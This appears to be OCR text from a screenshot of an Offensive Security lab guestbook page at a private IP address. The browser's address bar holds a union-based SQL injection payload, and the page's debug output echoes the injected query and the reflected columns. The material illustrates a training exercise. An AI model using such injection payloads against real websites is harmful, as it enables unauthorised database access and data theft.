 Offensive Security - Iceweasel
File Edit View History Bookmarks Tools Help
Offensive Security
192.168.31.35/comment.php?id=738 union all select 1,2,3,4,5 Google
Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB Aircrack-ng
Professional Training and Tools for Security Specialists.
OFFENSIVE
security
Training courses designed to
EMPOWER
you to step into the World of
OFFENSIVE SECURITY
View Guestbook Sign Guestbook Delete Guestbook
Debug output: SELECT * FROM guestbook where id = 738 union all select 1,2,3,4,5
ID Name Comment
738 Admin I see nothing wrong with this page...
1 2 4